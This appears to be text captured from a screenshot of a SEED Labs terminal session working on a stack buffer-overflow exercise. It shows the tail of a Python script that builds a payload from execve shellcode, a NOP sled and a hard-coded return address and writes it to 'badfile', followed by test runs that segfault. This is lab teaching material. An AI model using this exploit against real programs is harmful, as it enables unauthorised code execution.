 root@VM: ~
En
2:09 AM
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
start = 300 -len(shellcode)
content[start:]= shellcode
ret = 0xbfffec28+120
content[36:40] = (ret).to_bytes(4,byteorder='little')
with open('badfile','wb') as f:
        f.write(content)
[02/05/22]seed@VM:~$ vim badfile
[02/05/22]seed@VM:~$ ./stack_dbg
returned properly
[02/05/22]seed@VM:~$ vim badfile
[02/05/22]seed@VM:~$ ./stack_dbg
Segmentation fault
[02/05/22]seed@VM:~$